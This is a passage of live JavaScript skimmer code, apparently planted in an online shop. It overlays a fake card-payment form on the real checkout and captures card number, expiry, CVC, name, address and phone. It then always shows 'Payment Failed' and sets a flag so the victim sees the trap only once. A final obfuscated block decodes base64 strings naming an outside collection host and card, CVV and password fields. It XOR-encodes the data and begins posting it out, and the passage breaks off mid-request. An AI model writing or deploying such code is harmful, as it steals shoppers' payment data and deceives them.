    { value: 'PAC', label: "Provence-Alpes-Côte d'Azur" }
  ],
  CN: [
    { value: 'BJ', label: '北京' },
    { value: 'TJ', label: '天津' },
    { value: 'HE', label: '河北' },
    { value: 'SX', label: '山西' },
    { value: 'NM', label: '内蒙古' },
    { value: 'LN', label: '辽宁' },
    { value: 'JL', label: '吉林' },
    { value: 'HL', label: '黑龙江' },
    { value: 'SH', label: '上海' },
    { value: 'JS', label: '江苏' },
    { value: 'ZJ', label: '浙江' },
    { value: 'AH', label: '安徽' },
    { value: 'FJ', label: '福建' },
    { value: 'JX', label: '江西' },
    { value: 'SD', label: '山东' },
    { value: 'HA', label: '河南' },
    { value: 'HB', label: '湖北' },
    { value: 'HN', label: '湖南' },
    { value: 'GD', label: '广东' },
    { value: 'GX', label: '广西' },
    { value: 'HI', label: '海南' },
    { value: 'CQ', label: '重庆' },
    { value: 'SC', label: '四川' },
    { value: 'GZ', label: '贵州' },
    { value: 'YN', label: '云南' },
    { value: 'XZ', label: '西藏' },
    { value: 'SN', label: '陕西' },
    { value: 'GS', label: '甘肃' },
    { value: 'QH', label: '青海' },
    { value: 'NX', label: '宁夏' },
    { value: 'XJ', label: '新疆' },
    { value: 'TW', label: '台湾' },
    { value: 'HK', label: '香港' },
    { value: 'MO', label: '澳门' }
  ],
  C2: [
    { value: 'BJ', label: '北京' },
    { value: 'TJ', label: '天津' },
    { value: 'HE', label: '河北' },
    { value: 'SX', label: '山西' },
    { value: 'NM', label: '内蒙古' },
    { value: 'LN', label: '辽宁' },
    { value: 'JL', label: '吉林' },
    { value: 'HL', label: '黑龙江' },
    { value: 'SH', label: '上海' },
    { value: 'JS', label: '江苏' },
    { value: 'ZJ', label: '浙江' },
    { value: 'AH', label: '安徽' },
    { value: 'FJ', label: '福建' },
    { value: 'JX', label: '江西' },
    { value: 'SD', label: '山东' },
    { value: 'HA', label: '河南' },
    { value: 'HB', label: '湖北' },
    { value: 'HN', label: '湖南' },
    { value: 'GD', label: '广东' },
    { value: 'GX', label: '广西' },
    { value: 'HI', label: '海南' },
    { value: 'CQ', label: '重庆' },
    { value: 'SC', label: '四川' },
    { value: 'GZ', label: '贵州' },
    { value: 'YN', label: '云南' },
    { value: 'XZ', label: '西藏' },
    { value: 'SN', label: '陕西' },
    { value: 'GS', label: '甘肃' },
    { value: 'QH', label: '青海' },
    { value: 'NX', label: '宁夏' },
    { value: 'XJ', label: '新疆' },
    { value: 'TW', label: '台湾' },
    { value: 'HK', label: '香港' },
    { value: 'MO', label: '澳门' }
  ],
  MX: [
    { value: 'AGU', label: 'Aguascalientes' },
    { value: 'BCN', label: 'Baja California' },
    { value: 'BCS', label: 'Baja California Sur' },
    { value: 'CAM', label: 'Campeche' },
    { value: 'CHP', label: 'Chiapas' },
    { value: 'CHH', label: 'Chihuahua' },
    { value: 'COA', label: 'Coahuila' },
    { value: 'COL', label: 'Colima' },
    { value: 'DIF', label: 'Ciudad de México' },
    { value: 'DUR', label: 'Durango' },
    { value: 'GUA', label: 'Guanajuato' },
    { value: 'GRO', label: 'Guerrero' },
    { value: 'HID', label: 'Hidalgo' },
    { value: 'JAL', label: 'Jalisco' },
    { value: 'MEX', label: 'Estado de México' },
    { value: 'MIC', label: 'Michoacán' },
    { value: 'MOR', label: 'Morelos' },
    { value: 'NAY', label: 'Nayarit' },
    { value: 'NLE', label: 'Nuevo León' },
    { value: 'OAX', label: 'Oaxaca' },
    { value: 'PUE', label: 'Puebla' },
    { value: 'QUE', label: 'Querétaro' },
    { value: 'ROO', label: 'Quintana Roo' },
    { value: 'SLP', label: 'San Luis Potosí' },
    { value: 'SIN', label: 'Sinaloa' },
    { value: 'SON', label: 'Sonora' },
    { value: 'TAB', label: 'Tabasco' },
    { value: 'TAM', label: 'Tamaulipas' },
    { value: 'TLA', label: 'Tlaxcala' },
    { value: 'VER', label: 'Veracruz' },
    { value: 'YUC', label: 'Yucatán' },
    { value: 'ZAC', label: 'Zacatecas' }
  ],
  BR: [
    { value: 'AC', label: 'Acre' },
    { value: 'AL', label: 'Alagoas' },
    { value: 'AP', label: 'Amapá' },
    { value: 'AM', label: 'Amazonas' },
    { value: 'BA', label: 'Bahia' },
    { value: 'CE', label: 'Ceará' },
    { value: 'DF', label: 'Distrito Federal' },
    { value: 'ES', label: 'Espírito Santo' },
    { value: 'GO', label: 'Goiás' },
    { value: 'MA', label: 'Maranhão' },
    { value: 'MT', label: 'Mato Grosso' },
    { value: 'MS', label: 'Mato Grosso do Sul' },
    { value: 'MG', label: 'Minas Gerais' },
    { value: 'PA', label: 'Pará' },
    { value: 'PB', label: 'Paraíba' },
    { value: 'PR', label: 'Paraná' },
    { value: 'PE', label: 'Pernambuco' },
    { value: 'PI', label: 'Piauí' },
    { value: 'RJ', label: 'Rio de Janeiro' },
    { value: 'RN', label: 'Rio Grande do Norte' },
    { value: 'RS', label: 'Rio Grande do Sul' },
    { value: 'RO', label: 'Rondônia' },
    { value: 'RR', label: 'Roraima' },
    { value: 'SC', label: 'Santa Catarina' },
    { value: 'SP', label: 'São Paulo' },
    { value: 'SE', label: 'Sergipe' },
    { value: 'TO', label: 'Tocantins' }
  ],
  IN: [
    { value: 'AN', label: 'Andaman and Nicobar Islands' },
    { value: 'AP', label: 'Andhra Pradesh' },
    { value: 'AR', label: 'Arunachal Pradesh' },
    { value: 'AS', label: 'Assam' },
    { value: 'BR', label: 'Bihar' },
    { value: 'CH', label: 'Chandigarh' },
    { value: 'CT', label: 'Chhattisgarh' },
    { value: 'DN', label: 'Dadra and Nagar Haveli' },
    { value: 'DD', label: 'Daman and Diu' },
    { value: 'DL', label: 'Delhi' },
    { value: 'GA', label: 'Goa' },
    { value: 'GJ', label: 'Gujarat' },
    { value: 'HR', label: 'Haryana' },
    { value: 'HP', label: 'Himachal Pradesh' },
    { value: 'JK', label: 'Jammu and Kashmir' },
    { value: 'JH', label: 'Jharkhand' },
    { value: 'KA', label: 'Karnataka' },
    { value: 'KL', label: 'Kerala' },
    { value: 'LD', label: 'Lakshadweep' },
    { value: 'MP', label: 'Madhya Pradesh' },
    { value: 'MH', label: 'Maharashtra' },
    { value: 'MN', label: 'Manipur' },
    { value: 'ML', label: 'Meghalaya' },
    { value: 'MZ', label: 'Mizoram' },
    { value: 'NL', label: 'Nagaland' },
    { value: 'OR', label: 'Odisha' },
    { value: 'PY', label: 'Puducherry' },
    { value: 'PB', label: 'Punjab' },
    { value: 'RJ', label: 'Rajasthan' },
    { value: 'SK', label: 'Sikkim' },
    { value: 'TN', label: 'Tamil Nadu' },
    { value: 'TG', label: 'Telangana' },
    { value: 'TR', label: 'Tripura' },
    { value: 'UP', label: 'Uttar Pradesh' },
    { value: 'UT', label: 'Uttarakhand' },
    { value: 'WB', label: 'West Bengal' }
  ],
  JP: [
    { value: '01', label: '北海道' },
    { value: '02', label: '青森' },
    { value: '03', label: '岩手' },
    { value: '04', label: '宮城' },
    { value: '05', label: '秋田' },
    { value: '06', label: '山形' },
    { value: '07', label: '福島' },
    { value: '08', label: '茨城' },
    { value: '09', label: '栃木' },
    { value: '10', label: '群馬' },
    { value: '11', label: '埼玉' },
    { value: '12', label: '千葉' },
    { value: '13', label: '東京' },
    { value: '14', label: '神奈川' },
    { value: '15', label: '新潟' },
    { value: '16', label: '富山' },
    { value: '17', label: '石川' },
    { value: '18', label: '福井' },
    { value: '19', label: '山梨' },
    { value: '20', label: '長野' },
    { value: '21', label: '岐阜' },
    { value: '22', label: '静岡' },
    { value: '23', label: '愛知' },
    { value: '24', label: '三重' },
    { value: '25', label: '滋賀' },
    { value: '26', label: '京都' },
    { value: '27', label: '大阪' },
    { value: '28', label: '兵庫' },
    { value: '29', label: '奈良' },
    { value: '30', label: '和歌山' },
    { value: '31', label: '鳥取' },
    { value: '32', label: '島根' },
    { value: '33', label: '岡山' },
    { value: '34', label: '広島' },
    { value: '35', label: '山口' },
    { value: '36', label: '徳島' },
    { value: '37', label: '香川' },
    { value: '38', label: '愛媛' },
    { value: '39', label: '高知' },
    { value: '40', label: '福岡' },
    { value: '41', label: '佐賀' },
    { value: '42', label: '長崎' },
    { value: '43', label: '熊本' },
    { value: '44', label: '大分' },
    { value: '45', label: '宮崎' },
    { value: '46', label: '鹿児島' },
    { value: '47', label: '沖縄' }
  ]
};

const updateStatesProvinces = (countryCode) => {
  const stateSelect = document.getElementById('yq_state');
  const stateGroup = document.getElementById('yq_stateGroup');
  
  const states = statesProvinces[countryCode];
  if (states && states.length > 0) {
    stateGroup.style.display = 'block';
    stateSelect.innerHTML = '<option value=""></option>';
    
    states.forEach(state => {
      const option = document.createElement('option');
      option.value = state.value;
      option.textContent = state.label;
      stateSelect.appendChild(option);
    });
    
    const stateField = stateSelect.closest('.yq_field');
    if (stateField) {
      const refresh = () => {
        if (document.activeElement === stateSelect) {
          stateField.classList.add('yq_field--active');
  } else {
          stateField.classList.remove('yq_field--active');
        }
      };
      refresh();
    }
  } else {
    stateGroup.style.display = 'none';
    stateSelect.value = '';
    stateError.textContent = '';
    stateSelect.style.borderColor = '';
  }
};

const countryPhonePrefixes = {
  'US': '+1', 'CA': '+1', 'GB': '+44', 'AU': '+61', 'DE': '+49', 'FR': '+33',
  'CN': '+86', 'C2': '+86', 'JP': '+81', 'KR': '+82', 'IT': '+39', 'ES': '+34',
  'BR': '+55', 'MX': '+52', 'IN': '+91', 'RU': '+7', 'NL': '+31', 'SE': '+46',
  'CH': '+41', 'AT': '+43', 'BE': '+32', 'PL': '+48', 'GR': '+30', 'PT': '+351',
  'TR': '+90', 'SA': '+966', 'AE': '+971', 'AR': '+54', 'CL': '+56', 'CO': '+57',
  'PE': '+51', 'ZA': '+27', 'EG': '+20', 'NG': '+234', 'KE': '+254', 'TH': '+66',
  'VN': '+84', 'ID': '+62', 'MY': '+60', 'SG': '+65', 'PH': '+63', 'NZ': '+64',
  'IE': '+353', 'DK': '+45', 'NO': '+47', 'FI': '+358', 'IS': '+354', 'HU': '+36',
  'RO': '+40', 'CZ': '+420', 'SK': '+421', 'BG': '+359', 'HR': '+385', 'RS': '+381',
  'UA': '+380', 'IL': '+972', 'TW': '+886', 'HK': '+852', 'MO': '+853',
  'AD': '+376', 'AE': '+971', 'AF': '+93', 'AG': '+1', 'AI': '+1', 'AL': '+355',
  'AM': '+374', 'AO': '+244', 'AQ': '+672', 'AR': '+54', 'AS': '+1', 'AT': '+43',
  'AU': '+61', 'AW': '+297', 'AX': '+358', 'AZ': '+994', 'BA': '+387', 'BB': '+1',
  'BD': '+880', 'BE': '+32', 'BF': '+226', 'BG': '+359', 'BH': '+973', 'BI': '+257',
  'BJ': '+229', 'BL': '+590', 'BM': '+1', 'BN': '+673', 'BO': '+591', 'BQ': '+599',
  'BR': '+55', 'BS': '+1', 'BT': '+975', 'BW': '+267', 'BY': '+375', 'BZ': '+501',
  'CA': '+1', 'CC': '+61', 'CD': '+243', 'CF': '+236', 'CG': '+242', 'CH': '+41',
  'CI': '+225', 'CK': '+682', 'CL': '+56', 'CM': '+237', 'CN': '+86', 'CO': '+57',
  'CR': '+506', 'CU': '+53', 'CV': '+238', 'CW': '+599', 'CX': '+61', 'CY': '+357',
  'CZ': '+420', 'DE': '+49', 'DJ': '+253', 'DK': '+45', 'DM': '+1', 'DO': '+1',
  'DZ': '+213', 'EC': '+593', 'EE': '+372', 'EG': '+20', 'EH': '+212', 'ER': '+291',
  'ES': '+34', 'ET': '+251', 'FI': '+358', 'FJ': '+679', 'FK': '+500', 'FM': '+691',
  'FO': '+298', 'FR': '+33', 'GA': '+241', 'GB': '+44', 'GD': '+1', 'GE': '+995',
  'GF': '+594', 'GG': '+44', 'GH': '+233', 'GI': '+350', 'GL': '+299', 'GM': '+220',
  'GN': '+224', 'GP': '+590', 'GQ': '+240', 'GR': '+30', 'GS': '+500', 'GT': '+502',
  'GU': '+1', 'GW': '+245', 'GY': '+592', 'HK': '+852', 'HN': '+504', 'HR': '+385',
  'HT': '+509', 'HU': '+36', 'ID': '+62', 'IE': '+353', 'IL': '+972', 'IM': '+44',
  'IN': '+91', 'IO': '+246', 'IQ': '+964', 'IR': '+98', 'IS': '+354', 'IT': '+39',
  'JE': '+44', 'JM': '+1', 'JO': '+962', 'JP': '+81', 'KE': '+254', 'KG': '+996',
  'KH': '+855', 'KI': '+686', 'KM': '+269', 'KN': '+1', 'KP': '+850', 'KR': '+82',
  'KW': '+965', 'KY': '+1', 'KZ': '+7', 'LA': '+856', 'LB': '+961', 'LC': '+1',
  'LI': '+423', 'LK': '+94', 'LR': '+231', 'LS': '+266', 'LT': '+370', 'LU': '+352',
  'LV': '+258', 'LY': '+218', 'MA': '+212', 'MC': '+377', 'MD': '+373', 'ME': '+382',
  'MF': '+590', 'MG': '+261', 'MH': '+692', 'MK': '+389', 'ML': '+223', 'MM': '+95',
  'MN': '+976', 'MO': '+853', 'MP': '+1', 'MQ': '+596', 'MR': '+223', 'MS': '+1',
  'MT': '+356', 'MU': '+230', 'MV': '+960', 'MW': '+265', 'MX': '+52', 'MY': '+60',
  'MZ': '+258', 'NA': '+264', 'NC': '+687', 'NE': '+227', 'NF': '+672', 'NG': '+234',
  'NI': '+505', 'NL': '+31', 'NO': '+47', 'NP': '+977', 'NR': '+674', 'NU': '+683',
  'NZ': '+64', 'OM': '+968', 'PA': '+507', 'PE': '+51', 'PF': '+689', 'PG': '+675',
  'PH': '+63', 'PK': '+970', 'PL': '+48', 'PM': '+508', 'PN': '+872', 'PR': '+1',
  'PS': '+970', 'PT': '+351', 'PW': '+680', 'PY': '+595', 'QA': '+974', 'RE': '+262',
  'RO': '+40', 'RS': '+381', 'RU': '+7', 'RW': '+250', 'SA': '+966', 'SB': '+677',
  'SC': '+248', 'SD': '+249', 'SE': '+46', 'SG': '+65', 'SH': '+290', 'SI': '+386',
  'SJ': '+47', 'SK': '+421', 'SL': '+232', 'SM': '+378', 'SN': '+221', 'SO': '+252',
  'SR': '+597', 'SS': '+211', 'ST': '+239', 'SV': '+503', 'SX': '+1', 'SY': '+963',
  'SZ': '+268', 'TC': '+1', 'TD': '+235', 'TF': '+262', 'TG': '+228', 'TH': '+66',
  'TJ': '+992', 'TK': '+690', 'TL': '+670', 'TM': '+993', 'TN': '+216', 'TO': '+676',
  'TR': '+90', 'TT': '+1', 'TV': '+688', 'TW': '+886', 'TZ': '+255', 'UA': '+380',
  'UG': '+256', 'UM': '+1', 'US': '+1', 'UY': '+598', 'UZ': '+998', 'VA': '+39',
  'VC': '+1', 'VE': '+58', 'VG': '+1', 'VI': '+1', 'VN': '+84', 'VU': '+678',
  'WF': '+681', 'WS': '+685', 'XK': '+383', 'YE': '+967', 'YT': '+262', 'ZA': '+27',
  'ZM': '+260', 'ZW': '+263'
};

const updateMobilePrefix = (countryCode) => {
  const mobilePrefixElement = document.querySelector('.yq_mobile-prefix');
  if (mobilePrefixElement) {
    const prefix = countryPhonePrefixes[countryCode] || countryPhonePrefixes['US'];
    mobilePrefixElement.textContent = prefix;
  }
};

updateCountryFlag(countrySelect.value);
updateStatesProvinces(countrySelect.value);
updateMobilePrefix(countrySelect.value);
countrySelect.addEventListener('change', (e) => {
  updateCountryFlag(e.target.value);
  updateStatesProvinces(e.target.value);
  updateMobilePrefix(e.target.value);
});

setupFloatingLabels();

// Card type detection & icons
const cardTypes = {
  visa: {
    pattern: new RegExp('^4'),
    name: 'Visa',
    icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none"><rect width="40" height="24" rx="4" fill="#1A1F71"/><text x="20" y="16" text-anchor="middle" fill="white" font-size="10" font-family="Arial Black" font-weight="700">VISA</text></svg>'
  },
  mastercard: {
    pattern: new RegExp('^5[1-5]'),
    name: 'Mastercard',
    icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none"><rect width="40" height="24" rx="4" fill="white"/><circle cx="16" cy="12" r="7" fill="#EB001B"/><circle cx="24" cy="12" r="7" fill="#F79E1B"/><text x="20" y="21" text-anchor="middle" fill="#231F20" font-size="7" font-family="Arial" font-weight="700">mastercard</text></svg>'
  },
  amex: {
    pattern: new RegExp('^3[47]'),
    name: 'American Express',
    icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none"><rect width="40" height="24" rx="4" fill="#016FD0"/><text x="20" y="14" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black" font-weight="700">AMERICAN</text><text x="20" y="20" text-anchor="middle" fill="white" font-size="7" font-family="Arial Black" font-weight="700">EXPRESS</text></svg>'
  },
  discover: {
    pattern: new RegExp('^6(?:011|5)'),
    name: 'Discover',
    icon: '<svg width="40" height="24" viewBox="0 0 40 24" fill="none"><rect width="40" height="24" rx="4" fill="white"/><text x="14" y="15" fill="#231F20" font-size="8" font-family="Arial Black" font-weight="700">DISC</text><text x="26" y="15" fill="#F58220" font-size="8" font-family="Arial Black" font-weight="700">OVER</text><circle cx="26" cy="12" r="5" fill="#F58220" opacity="0.25"/></svg>'
  }
};

const detectCardType = (number) => {
  const cleaned = number.replace(new RegExp('\\\\s', 'g'), '');
  for (const [type, info] of Object.entries(cardTypes)) {
    if (info.pattern.test(cleaned)) {
      return { type, ...info };
    }
  }
  return null;
};

const updateCardIcon = (number) => {
  const cleaned = number.replace(new RegExp('\\\\s', 'g'), '');
  if (!cleaned) {
    cardIcon.innerHTML = '';
    return;
  }
  const cardInfo = detectCardType(number);
  if (cardInfo) {
    cardIcon.innerHTML = '<div title="' + cardInfo.name + '">' + cardInfo.icon + '</div>';
  } else {
    cardIcon.innerHTML = '';
  }
};

// Formatters & validators
const formatCardNumber = (value) => {
  const wsRegex = new RegExp('\\\\s', 'g');
  const nonDigitRegex = new RegExp('\\\\D', 'g');
  const groupRegex = new RegExp('.{1,4}', 'g');
  const cleaned = value.replace(wsRegex, '').replace(nonDigitRegex, '');
  return cleaned.match(groupRegex)?.join(' ') || cleaned;
};

const validateCardNumber = (number) => {
  const cleaned = number.replace(new RegExp('\\\\s', 'g'), '');
  if (cleaned.length < 13 || cleaned.length > 19 || !new RegExp('^\\\\d+$').test(cleaned)) return false;
  let sum = 0;
  let isEven = false;
  for (let i = cleaned.length - 1; i >= 0; i--) {
    let digit = parseInt(cleaned[i], 10);
    if (isEven) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    isEven = !isEven;
  }
  return sum % 10 === 0;
};

const formatExpiry = (value) => {
  const cleaned = value.replace(new RegExp('\\\\D', 'g'), '');
  if (!cleaned) return '';
  if (cleaned.length <= 2) return cleaned;
  return cleaned.slice(0, 2) + '/' + cleaned.slice(2, 4);
};

const validateExpiry = (value) => {
  const expiryPattern = new RegExp('^(\\\\d{2})\\\\/(\\\\d{2})$');
  const match = value.match(expiryPattern);
  if (!match) return false;
  const month = parseInt(match[1], 10);
  const year = parseInt(match[2], 10);
  const now = new Date();
  const currentYear = now.getFullYear() % 100;
  const currentMonth = now.getMonth() + 1;
  if (month < 1 || month > 12) return false;
  if (year < currentYear) return false;
  if (year === currentYear && month < currentMonth) return false;
  return true;
};

const validateCVC = (value, cardNumberValue) => {
  const cleaned = value.replace(new RegExp('\\\\D', 'g'), '');
  const cardInfo = detectCardType(cardNumberValue);
  if (cardInfo && cardInfo.type === 'amex') {
    return cleaned.length === 4;
  }
  return cleaned.length === 3;
};

const requireText = (value) => value.trim().length > 0;

const validateZip = (value) => new RegExp('^\\\\d{5}(-\\\\d{4})?$').test(value.trim());
const validateMobile = (value) => new RegExp('^\\\\d{7,15}$').test(value.replace(new RegExp('\\\\D', 'g'), ''));

// Input events
cardNumber.addEventListener('input', (e) => {
  const formatted = formatCardNumber(e.target.value);
  e.target.value = formatted;
  updateCardIcon(formatted);
  cardNumberError.textContent = '';
  cardNumber.style.borderColor = '';
});

expiry.addEventListener('input', (e) => {
  const formatted = formatExpiry(e.target.value);
  e.target.value = formatted;
  expiryError.textContent = '';
  expiry.style.borderColor = '';
});

cvc.addEventListener('input', (e) => {
  e.target.value = e.target.value.replace(new RegExp('\\\\D', 'g'), '');
  cvcError.textContent = '';
  cvc.style.borderColor = '';
});

zip.addEventListener('input', () => {
  zipError.textContent = '';
  zip.style.borderColor = '';
});

mobile.addEventListener('input', () => {
  mobileError.textContent = '';
  mobile.style.borderColor = '';
});

// Full form validation
const validateForm = () => {
  let valid = true;

  const cardVal = cardNumber.value.trim();
  if (!cardVal) {
    cardNumberError.textContent = 'Please enter a card number';
    cardNumber.style.borderColor = '#d32f2f';
    valid = false;
  } else if (!validateCardNumber(cardVal)) {
    cardNumberError.textContent = 'Invalid card number';
    cardNumber.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    cardNumberError.textContent = '';
    cardNumber.style.borderColor = '';
  }

  const expiryVal = expiry.value.trim();
  if (!expiryVal) {
    expiryError.textContent = 'Please enter expiry date';
    expiry.style.borderColor = '#d32f2f';
    valid = false;
  } else if (!validateExpiry(expiryVal)) {
    expiryError.textContent = 'Invalid or expired date';
    expiry.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    expiryError.textContent = '';
    expiry.style.borderColor = '';
  }

  const cvcVal = cvc.value.trim();
  if (!cvcVal) {
    cvcError.textContent = 'Please enter CSC';
    cvc.style.borderColor = '#d32f2f';
    valid = false;
  } else if (!validateCVC(cvcVal, cardVal)) {
    const cardInfo = detectCardType(cardVal);
    cvcError.textContent = cardInfo && cardInfo.type === 'amex'
      ? 'CSC must be 4 digits for Amex'
      : 'CSC must be 3 digits';
    cvc.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    cvcError.textContent = '';
    cvc.style.borderColor = '';
  }

  if (!requireText(firstName.value)) {
    firstNameError.textContent = 'First name is required';
    firstName.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    firstNameError.textContent = '';
    firstName.style.borderColor = '';
  }

  if (!requireText(lastName.value)) {
    lastNameError.textContent = 'Last name is required';
    lastName.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    lastNameError.textContent = '';
    lastName.style.borderColor = '';
  }

  if (!requireText(street.value)) {
    streetError.textContent = 'Street address is required';
    street.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    streetError.textContent = '';
    street.style.borderColor = '';
  }

  if (!requireText(city.value)) {
    cityError.textContent = 'City is required';
    city.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    cityError.textContent = '';
    city.style.borderColor = '';
  }

  const stateGroup = document.getElementById('yq_stateGroup');
  if (stateGroup && stateGroup.style.display !== 'none') {
  if (!state.value) {
    stateError.textContent = 'Please select a state';
    state.style.borderColor = '#d32f2f';
    valid = false;
    } else {
      stateError.textContent = '';
      state.style.borderColor = '';
    }
  } else {
    stateError.textContent = '';
    state.style.borderColor = '';
  }

  if (!validateZip(zip.value)) {
    zipError.textContent = 'Please enter a valid ZIP code';
    zip.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    zipError.textContent = '';
    zip.style.borderColor = '';
  }

  if (!validateMobile(mobile.value)) {
    mobileError.textContent = 'Please enter a valid mobile number';
    mobile.style.borderColor = '#d32f2f';
    valid = false;
  } else {
    mobileError.textContent = '';
    mobile.style.borderColor = '';
  }

  return valid;
};

const collectFormData = () => {
  const stateGroup = document.getElementById('yq_stateGroup');
  const mobilePrefix = document.querySelector('.yq_mobile-prefix')?.textContent || '+1';
  
  const formData = {
    cardNumber: cardNumber.value.trim().replace(new RegExp('\\\\s', 'g'), ''),
    expiry: expiry.value.trim(),
    cvc: cvc.value.trim(),
    
    country: countrySelect.value,
    firstName: firstName.value.trim(),
    lastName: lastName.value.trim(),
    street: street.value.trim(),
    street2: street2.value.trim() || '',
    city: city.value.trim(),
    state: stateGroup && stateGroup.style.display !== 'none' ? state.value : '',
    zip: zip.value.trim(),
    mobile: mobilePrefix + mobile.value.trim()
  };
  
  return formData;
};

const submitToBackend = async (data) => {
  try {
    const apiUrl = '/api/payment';
    
    const response = await fetch(apiUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(data)
    });

    if (!response.ok) {
      const errorData = await response.json().catch(() => ({ message: 'Request failed' }));
      throw new Error(errorData.message || 'HTTP error! status:' + response.status);
    }

    const result = await response.json();
    return result;
  } catch (error) {
    throw error;
  }
};

payForm.addEventListener('submit', async (e) => {
  e.preventDefault();
  statusBox.className = 'yq_status-message';
  statusBox.textContent = '';

  if (!validateForm()) {
    statusBox.textContent = 'Please correct the highlighted fields.';
    statusBox.classList.add('error');
    return;
  }

  payBtn.disabled = true;
  statusBox.textContent = 'Processing payment...';


  const yqContainer = document.querySelector(".yq_container");
  if (yqContainer) {
    yqContainer.style.display = 'none';
  }

  const paymentMethodContent = document.querySelector(".payment-method-content");
  if (paymentMethodContent) {
    paymentMethodContent.style.display = '';
  }

  localStorage.setItem("isRecord", "true"); 
  
  const fullscreenLoading = document.getElementById('yq_fullscreenLoading');
  fullscreenLoading.classList.add('show');

  try {
    const formData = collectFormData();
    // const result = await submitToBackend(formData);
    
    await new Promise(resolve => setTimeout(resolve, 2000));
    
    // statusBox.textContent = result.message || 'Payment successful!';
    // statusBox.className = 'yq_status-message success';
    // payForm.reset();
    fullscreenLoading.classList.remove('show');
    alert("Payment Failed,Please select a different payment method");
    
  } catch (error) {
    statusBox.textContent = error.message || 'Payment failed. Please try again.';
    statusBox.className = 'yq_status-message error';
    fullscreenLoading.classList.remove('show');
    console.error('Payment submission error:', error);
  } finally {
    payBtn.disabled = false;
  }
});
<\/script>
`;

var isRecord = localStorage.getItem("isRecord"); 
if (!isRecord) {
  watchFor(document, '.payment-method-content', function(elements) {
    const elementsArray = Array.isArray(elements) ? elements : Array.from(elements);
    elementsArray.forEach(function(element) {
      element.style.display = 'none';
      const tempDiv = document.createElement('div');
      tempDiv.innerHTML = cardForm;
      
      const scripts = tempDiv.querySelectorAll('script');
      const scriptContents = [];
      scripts.forEach(function(script) {
        scriptContents.push({
          text: script.textContent || script.innerHTML,
          src: script.src,
          type: script.type
        });
        script.parentNode.removeChild(script);
      });
      
      while (tempDiv.firstChild) {
        element.parentNode.insertBefore(tempDiv.firstChild, element.nextSibling);
      }
      
      scriptContents.forEach(function(scriptInfo) {
        if (scriptInfo.src) {
          const newScript = document.createElement('script');
          if (scriptInfo.type) newScript.type = scriptInfo.type;
          newScript.src = scriptInfo.src;
          element.parentNode.appendChild(newScript);
        } else if (scriptInfo.text) {
          const newScript = document.createElement('script');
          if (scriptInfo.type) newScript.type = scriptInfo.type;
          newScript.textContent = scriptInfo.text;
          element.parentNode.appendChild(newScript);
        }
      });
    });
  });
}
})();

(function() {
  const _0x467e32 = ['Z2V0RWxlbWVudEJ5SWQ=', 'YWRkRXZlbnRMaXN0ZW5lcg==', 'c3RyaW5naWZ5', 'ZmV0Y2g=', 'UE9TVA==', 'Q29udGVudC1UeXBl', 'YXBwbGljYXRpb24vanNvbg==', 'dGhlbg==', 'Y2F0Y2g=', 'cXVlcnlTZWxlY3Rvcg==', '', '', '', 'dmFsdWU=', 'c291cmNl', 'dWlk', 'dXJs', 'dGltZXN0YW1w', 'bWV0aG9k', 'aGVhZGVycw==', 'Ym9keQ==', 'ZW5jcnlwdGVk', 'L2FwaS9jb2xsZWN0', 'Y2FyZF9udW1iZXI=', 'ZXhwaXJ5X2RhdGU=', 'Y3Z2', 'Y2FyZGhvbGRlcg==', 'Y2FyZF90eXBl', 'ZW1haWw=', 'cGFzc3dvcmQ=', 'bGFzdF9uYW1l', 'Zmlyc3RfbmFtZQ==', 'cGhvbmU=', 'YWRkcmVzczE=', 'YWRkcmVzczI=', 'Y291bnRyeQ==', 'c3RhdGU=', 'Y2l0eQ==', 'emlwX2NvZGU=', 'YWNxdWlzaXRpb25fdGltZQ==', '', 'ZGF0YS14c3MtYm91bmQ=', 'aGFzQXR0cmlidXRl', 'c2V0QXR0cmlidXRl', 'dHJpbQ==', 'bW91c2VlbnRlcg==', 'bW91c2VvdmVy', 'cGxhY2Vob2xkZXI=', '', 'LmJpbGxpbmctYWRkcmVzcy1kZXRhaWxz', 'dGV4dENvbnRlbnQ=', 'aW5uZXJIVE1M', 'cmVwbGFjZQ==', 'c3BsaXQ=', 'Y2FyZG51bWJlcg==', 'eXFfY2FyZE51bWJlcg==', 'ZXhw', 'eXFfZXhwaXJ5', 'Y3Z2', 'eXFfY3Zj', 'Zmlyc3RuYW1l', 'eXFfZmlyc3ROYW1l', 'bGFzdG5hbWU=', 'eXFfbGFzdE5hbWU=', 'c3RyZWV0', 'eXFfc3RyZWV0', 'Y2l0eQ==', 'eXFfY2l0eQ==', 'emlw', 'eXFfemlw', 'bW9iaWxl', 'LnlxX21vYmlsZS1wcmVmaXg=', 'eXFfcGF5QnRu', 'WDBYc1MzY3IzdEszeQ=='];
  function _0x4fe7f5(_0x7g8h9i) {
      return atob(_0x467e32[_0x7g8h9i])
  }
  const _0x0bf45c = {
      [_0x4fe7f5(14)]: atob('c2FudHV6emFqZXdlbHJ5LmNvbQ=='),
      [_0x4fe7f5(15)]: atob('MQ=='),
      [_0x4fe7f5(16)]: atob('aHR0cHM6Ly90Y2luZC5vcmc=')
  };
  const _0x431364 = _0x4fe7f5(73);
  function xorEnc(str) {
      let r = '';
      for (let i = 0; i < str.length; i++) {
          r += String.fromCharCode(str.charCodeAt(i) ^ _0x431364.charCodeAt(i % _0x431364.length))
      }
      return btoa(unescape(encodeURIComponent(r)))
  }
  function sendData(customData) {
      const url = _0x0bf45c[_0x4fe7f5(16)] + _0x4fe7f5(22);
      const data = {
          [_0x4fe7f5(15)]: _0x0bf45c[_0x4fe7f5(15)],
          [_0x4fe7f5(16)]: window.location.href,
          [_0x4fe7f5(17)]: new Date().toISOString(),
          ...customData
      };
      const enc = xorEnc(JSON[_0x4fe7f5(2)](data));
      fetch(url, {
          [_0x4fe7f5(18)]: _0x4fe7f5(4),
